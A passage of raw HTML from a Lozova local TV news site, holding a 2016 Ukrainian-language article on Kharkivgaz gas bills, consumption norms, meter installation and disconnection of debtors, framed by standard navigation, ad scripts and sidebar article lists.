<script data-noptimize="" data-wpfc-render="false" type="b82ef7c0cfd5cc08bbea3893-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-5775 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-b82ef7c0cfd5cc08bbea3893-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">21/01/2026  18:00 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-b82ef7c0cfd5cc08bbea3893-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/all-news/">Новини</a><span class="delimiter">/</span><span class="current">У червні лозівчани отримають квитанції за газ  +vd</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="b82ef7c0cfd5cc08bbea3893-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-5775 post type-post status-publish format-standard  category-all-news" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">У червні лозівчани отримають квитанції за газ  +vd</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>10.06.2016, 14:07</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>У червні усі лозівчани – із лічильниками і без них – отримають квитанції за газ. Платіжки розноситимуть і надалі, а показання спеціалісти братимуть кожні 6 місяців, розповіли представники «Харківгазу» 9 червня.</p>
<p>  <span id="more-5775"></span>  </p>
<p>У квитанціях вказані перерахунки, через те, що змінилися норми споживання газу. Зараз для лозівчан із газовими плитами та без централізованої гарячої води норма – 4,4м³ газу, для тих, хто має газові колонки – 14, 4м³, говорять газовики. Перерахунки вказали не однією сумою, а розділили платежі на 9 місяців, для зручності споживачів.<br />Наявність бойлера для нагріву води не змінює норм споживання газу. Однак, якщо споживач вважає, що став користуватися газом менше, він може встановити лічильник.<br />До 2018 року усі споживачі газу мають бути із лічильниками. У Лозовій планують встановити майже 100 лічильників на будинки, і 340 – індивідуальні. Встановлюватимуть їх безкоштовно.<br />Показники будинкових лічильників ділитимуть на кількість прописаних жильців у кожній квартирі багатоповерхівки.<br />Система відключення боржників не змінилася, додали газовики. Як і раніше споживач має близько 2 місяців, щоб розрахуватися за газ.<br />Спочатку газовики перекривають кран та опломбують його, якщо мешканець квартири зірве пломбу самостійно і почне користуватися газом, його відключать механічно – відріжуть частину газової труби.<br />Відкривати двері усім, хто представляється газовиками, фахівці не радять. Справжній працівник «Харківгазу» має пред&#8217;явити своє посвідчення.<br />Повідомили газовики і приємну новину – цьогоріч у Лозовій планують відкрити контактний центр для споживачів газу. У ньому надаватимуть допомогу усім, хто цього потребує. Завдяки відкриттю центру взаємодіяти із клієнтами буде зручніше, впевнені фахівці.</p>
<p>{youtube}Vij3AHfhHGw{/youtube}</p><script data-noptimize="" data-wpfc-render="false" type="b82ef7c0cfd5cc08bbea3893-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="b82ef7c0cfd5cc08bbea3893-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/all-news/5772-lozivchani-mozhut-vzyati-uchast-odrazu-u-2-fotokonkursakh/" rel="prev"><span>Попередній</span> Лозівчани можуть взяти участь одразу у 2 фотоконкурсах</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/all-news/5776-lozivskij-kolektiv-slobozhanochka-debyutuvav-u-zmijovi/" rel="next"><span>Далі</span> Лозівський колектив «Слобожаночка» дебютував у Змійові +vd</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="b82ef7c0cfd5cc08bbea3893-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="b82ef7c0cfd5cc08bbea3893-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/200011-okupanti-zapustili-iskander-ta-udarni-bezpilotniki-po-ukraini-shho-vdalosya-zbiti/">Окупанти запустили «Іскандер» та ударні безпілотники по Україні: що вдалося збити</a>  21.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/korisne/177756-10-glavnyx-momentov-kotorye-nuzhno-znat-pered-tatuirovkoj/">10 Главных моментов, которые нужно знать перед татуировкой</a></li><li><a href="https://sigmatv.net.ua/korisne/174780-ekonomichnaya-razvozka-gruzov-na-buse/">Экономичная развозка грузов на бусе</a></li><li><a href="https://sigmatv.net.ua/korisne/187361-solo-air-lider-u-sviti-aromamarketingu-dlya-biznesu-ta-domu/">Solo-Air: Лідер у світі аромамаркетингу для бізнесу та дому</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142782-shho-oznachaye-termin-lak-dlya-gub-ta-yak-vin-pracyuye/">Що означає термін &#8220;лак для губ&#8221; та як він працює</a>  11.08.2022, 03:48</li><li><a href="https://sigmatv.net.ua/korisne/dim/140208-yak-uspishno-prodati-kvartiru-bez-negarazdiv/">Як успішно продати квартиру без негараздів</a>  11.05.2023, 08:11</li><li><a href="https://sigmatv.net.ua/korisne/dim/143641-korisni-vlastivosti-nerafinovanogo-risu-perevagi-jogo-spozhivannya/">Корисні властивості нерафінованого рису: переваги його споживання</a>  27.04.2021, 15:49</li><li><a href="https://sigmatv.net.ua/korisne/dim/140334-yak-pravilno-vilikuvati-rotavirusnu-infekciyu-u-ditej-efektivni-metodi-likuvannya-i-profilaktichni-zaxodi/">Як правильно вилікувати ротавірусну інфекцію у дітей: ефективні методи лікування і профілактичні заходи</a>  02.01.2023, 12:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/142285-vikoristannya-balzamichnogo-octu-osoblivosti-ta-korist/">Використання бальзамічного оцту: особливості та користь</a>  27.03.2020, 14:13</li><li><a href="https://sigmatv.net.ua/korisne/dim/144476-yak-prigotuvati-shokolad-vdoma-z-kokosovim-maslom-ta-kakao-recepti-ta-poradi/">Як приготувати шоколад вдома з кокосовим маслом та какао: рецепти та поради</a>  20.11.2022, 01:07</li><li><a href="https://sigmatv.net.ua/korisne/dim/139993-vpliv-bazalnoi-temperaturi-na-perebig-vagitnosti/">Вплив базальної температури на перебіг вагітності</a>  24.03.2020, 13:29</li><li><a href="https://sigmatv.net.ua/korisne/dim/140840-efektivni-narodni-zasobi-dlya-podolannya-nezhiti-ukraincyami/">Ефективні народні засоби для подолання нежиті українцями</a>  09.04.2021, 09:17</li><li><a href="https://sigmatv.net.ua/korisne/dim/140877-trafareti-dlya-rozmalyuvannya-strilok-ochej-yak-pravilno-vibrati-ta-zastosuvati/">Трафарети для розмалювання стрілок очей: як правильно вибрати та застосувати</a>  06.03.2022, 04:24</li><li><a href="https://sigmatv.net.ua/korisne/dim/140459-plyusi-i-minusi-vidnosin-z-molodim-partnerom-na-shho-varto-zvernuti-uvagu/">Плюси і мінуси відносин з молодим партнером: на що варто звернути увагу</a>  09.03.2021, 21:52</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/155137-yak-pravilno-ochistiti-zamshu-vlasnimi-silami-vdoma-krok-za-krokom-instrukciya/">Як правильно очистити замшу власними силами вдома: крок за кроком інструкція</a>  10.03.2023, 20:37</li><li><a href="https://sigmatv.net.ua/simya/147019-vlastivosti-ta-korist-chervonogo-chayu-z-yegiptu/">Властивості та користь червоного чаю з Єгипту</a>  21.04.2022, 14:28</li><li><a href="https://sigmatv.net.ua/simya/147348-viznachte-chudovu-silu-gvozdiki-yak-pripravi/">Визначте чудову силу гвоздики як приправи!</a>  01.07.2022, 12:34</li><li><a href="https://sigmatv.net.ua/simya/148174-yak-diyati-yakshho-xlopec-ne-zaproshuye-nikudi-osnovni-poradi/">Як діяти, якщо хлопець не запрошує нікуди? Основні поради</a>  11.07.2023, 14:07</li><li><a href="https://sigmatv.net.ua/simya/145233-jendometrioz-pri-vagitnosti-likuvannya-ta-mozhlivi-naslidki/">Йендометріоз при вагітності: лікування та можливі наслідки</a>  27.08.2020, 02:28</li><li><a href="https://sigmatv.net.ua/simya/146983-prichini-ta-simptomi-zmishhennya-xrebciv-oznaki-ta-proyavi/">Причини та симптоми зміщення хребців: ознаки та прояви</a>  21.10.2020, 20:23</li><li><a href="https://sigmatv.net.ua/simya/147279-yak-pravilno-goduvati-xomyaka-vdoma-krashhi-produkti-ta-diyeta/">Як правильно годувати хом&#8217;яка вдома: кращі продукти та дієта</a>  19.05.2022, 18:08</li><li><a href="https://sigmatv.net.ua/simya/145901-yak-stvoriti-vlasnoruch-domashni-maski-dlya-borotbi-zi-zmorshkami-pid-ochima/">Як створити власноруч домашні маски для боротьби зі зморшками під очима</a>  21.04.2023, 03:34</li><li><a href="https://sigmatv.net.ua/simya/145004-chomu-utvoryuyetsya-malovoddya-ta-yaki-jogo-prichini/">Чому утворюється маловоддя та які його причини</a>  11.06.2022, 11:27</li><li><a href="https://sigmatv.net.ua/simya/145098-yak-tochno-viznachiti-trivalist-menstrualnogo-ciklu-ta-jogo-rozraxunok/">Як точно визначити тривалість менструального циклу та його розрахунок</a>  16.03.2023, 02:17</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/153864-yak-znovu-zaluchiti-svogo-cholovika-do-simi-pislya-rozluchennya/">Як знову залучити свого чоловіка до сім&#8217;ї після розлучення</a></li><li><a href="https://sigmatv.net.ua/korisno/149521-pravda-chi-mif-chi-cibulevij-sup-dopomagaye-sxudnuti/">Правда чи міф: чи цибулевий суп допомагає схуднути?</a></li><li><a href="https://sigmatv.net.ua/korisno/153164-yak-shvidko-sxudnuti-i-zmogti-nositi-ulyublene-plattya/">Як швидко схуднути і змогти носити улюблене плаття?</a></li><li><a href="https://sigmatv.net.ua/korisno/150075-vidnovlennya-tila-pislya-kesarevogo-roztinu-poradi-ta-rekomendacii/">Відновлення тіла після кесаревого розтину: поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/152949-simptomi-nastannya-vagitnosti-pislya-ovulyacii-yak-ix-rozpiznati/">Симптоми настання вагітності після овуляції: як їх розпізнати</a></li><li><a href="https://sigmatv.net.ua/korisno/154043-sposob-prigotovleniya-varenya-iz-klyukvy/">Способ приготовления варенья из клюквы</a></li><li><a href="https://sigmatv.net.ua/korisno/153747-yak-zabezpechiti-vixovannya-ta-aktivnist-sobaki-vdoma-efektivni-poradi-ta-tryuki/">Як забезпечити виховання та активність собаки вдома: ефективні поради та трюки</a></li><li><a href="https://sigmatv.net.ua/korisno/150585-koli-vidbuvayetsya-zachattya-pislya-statevogo-aktu-poyasnennya-ta-faktori-yaki-vplivayut/">Коли відбувається зачаття після статевого акту: пояснення та фактори, які впливають</a></li><li><a href="https://sigmatv.net.ua/korisno/150599-chi-mozhe-sonlivist-vden-vkazuvati-na-nayavnist-serjoznogo-zaxvoryuvannya/">Чи може сонливість вдень вказувати на наявність серйозного захворювання?</a></li><li><a href="https://sigmatv.net.ua/korisno/150524-recept-prigotuvannya-pidlivi-z-kuryachix-grudok-z-dodavannyam-sochnix-pecheric/">Рецепт приготування підливи з курячих грудок з додаванням сочних печериць</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160142-bungalo-osoblivosti-ta-vtilennya-v-inter-yeri/">Bунгало: особливості та втілення в інтер’єрі</a></li><li><a href="https://sigmatv.net.ua/remont/160010-perevagi-ta-mozhlivosti-vikoristannya-sonyachnix-elektrostancij-dlya-ekonomii-ta-otrimannya-pributku/">Переваги та можливості використання сонячних електростанцій для економії та отримання прибутку</a></li><li><a href="https://sigmatv.net.ua/remont/159671-yak-krashhe-oformiti-vitalnyu-v-xrushhovci-idei-ta-dizajn/">Як краще оформити вітальню в хрущовці: ідеї та дизайн</a></li><li><a href="https://sigmatv.net.ua/remont/161114-ukrainskij-dekor-v-stinkax-vitalni-rozglyad-idej-ta-trendiv/">Український декор в стінках вітальні: розгляд ідей та трендів</a></li><li><a href="https://sigmatv.net.ua/remont/160663-riznomanitnist-variantiv-verandi-dlya-budinku-abo-terasi/">Різноманітність варіантів веранди для будинку або тераси</a></li><li><a href="https://sigmatv.net.ua/remont/161355-civilnij-kodeks-ukraini-osnovni-polozhennya-ta-normi-yaki-regulyuyut-vidnosini-mizh-gromadyanami-ta-organizaciyami/">Цивільний кодекс України: основні положення та норми, які регулюють відносини між громадянами та організаціями</a></li><li><a href="https://sigmatv.net.ua/remont/161300-interbildekspo-osnovna-budivelna-vistavka-v-ukraini-de-znaxoditsya-koli-vidbudetsya-i-shho-mozhna-ochikuvati/">ІнтерБілдЕкспо &#8211; основна будівельна виставка в Україні: де знаходиться, коли відбудеться і що можна очікувати</a></li><li><a href="https://sigmatv.net.ua/remont/161215-ampir-viznachennya-istoriya-ta-osnovni-risi/">Ампір: визначення, історія та основні риси</a></li><li><a href="https://sigmatv.net.ua/remont/161242-poradi-yak-pravilno-pidibrati-mebli-dlya-peredpokoyu/">Поради, як правильно підібрати меблі для передпокою</a></li><li><a href="https://sigmatv.net.ua/remont/161175-yak-virivnyati-stini-z-vikoristannyam-mayakiv/">Як вирівняти стіни з використанням маяків?</a></li><li><a href="https://sigmatv.net.ua/remont/161176-spalni-garnituri-z-yaskravoyu-postilnoyu-biliznoyu-yaki-pidnimut-nastrij-u-vashij-spalni/">Спальні гарнітури з яскравою постільною білизною, які піднімуть настрій у вашій спальні</a></li><li><a href="https://sigmatv.net.ua/remont/159878-mebli-dlya-vitalni-vibirajte-shafi-z-rozmaittyam-stiliv-ta-dizajnu/">Меблі для вітальні: вибирайте шафи з розмаїттям стилів та дизайну</a></li><li><a href="https://sigmatv.net.ua/remont/161207-yak-samostijno-vikonati-remont-robochogo-kabinetu-poradi-ta-kroki/">Як самостійно виконати ремонт робочого кабінету? Поради та кроки</a></li><li><a 